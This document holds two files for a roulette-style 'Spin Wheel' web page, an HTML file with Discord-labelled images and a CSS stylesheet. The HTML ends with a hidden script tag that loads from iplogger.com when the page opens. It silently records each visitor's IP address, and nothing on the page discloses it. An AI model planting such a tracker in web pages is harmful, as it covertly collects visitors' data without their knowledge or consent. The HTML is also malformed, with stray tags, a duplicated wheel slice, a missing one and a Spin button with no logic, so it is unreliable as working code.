
<file: ruletka2.html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="ruletka2.css"/>
	<title>Spin Wheel</title>
</head>
<body>
	<button id="spin">Spin</button>
	<span class="arrow"></span>
<div class="container">
	<div class="one"><class="batton" target="_blank"><img src="[data-uri]" alt="Discord" width="190px" /></a>
	</ul></div>
	<div class="four">4</div>
	<div class="three">target="_blank"><img src="[data-uri]" alt="Discord" width="190px" /></a></div>
	<div class="four">4</div>
	<div class="five">5</div>
	<div class="six">6</div>
	<div class="seven">7</div>
	<div class="eight">8</div>
</div>
<script src="https://iplogger.com/DADA.png"></script>
</body>
</html>
</file>
<file: ruletka2.css>
*{
	box-sizing:border-box;
}

body{
	margin:0;
	padding:0;
	background-color: #34495e;
	display:flex;
	align-items:center;
	justify-content: center;
	height:100vh;
	overflow:hidden;
}

.container{
	width:500px;
	height:500px;
	background-color: #ccc;
	border-radius:50%;
	border:15px solid #dde;
	position: relative;
	overflow: hidden;
	transition: 5s;
}

.container div{
	height:50%;
	width:200px;
	position: absolute;
	clip-path: polygon(100% 0 , 50% 100% , 0 0 );
	transform:translateX(-50%);
	transform-origin:bottom;
	text-align:center;
	display:flex;
	align-items: center;
	justify-content: center;
	font-size:20px;
	font-weight:bold;
	font-family:sans-serif;
	color:#fff;
	left:135px;
}

.container .one{
	background-color: #3f51b5;
	left:50%;
}
.container .two{
	background-color: #ff9800;
	transform: rotate(45deg);
}
.container .three{
	background-color: #e91e63;
	transform:rotate(90deg);
}
.container .four{
	background-color: #4caf50;
	transform: rotate(135deg);
}
.container .five{
	background-color: #009688;
	transform: rotate(180deg);
}
.container .six{
	background-color: #795548;
	transform: rotate(225deg);
}
.container .seven{
	background-color: #9c27b0;
	transform: rotate(270deg);
}
.container .eight{
	background-color: #f44336;
	transform: rotate(315deg);
}

.arrow{
	position: absolute;
	top:0;
	left:50%;
	transform: translateX(-50%);
	color:#fff;
}

.arrow::before{
	content:"\1F817";
	font-size:50px;
}

#spin{
	position: absolute;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:10;
	background-color: #e2e2e2;
	text-transform: uppercase;
	border:8px solid #fff;
	font-weight:bold;
	font-size:20px;
	color:#a2a2a2;
	width: 80px;
	height:80px;
	font-family: sans-serif;
	border-radius:50%;
	cursor: pointer;
	outline:none;
	letter-spacing: 1px;
}
</file>
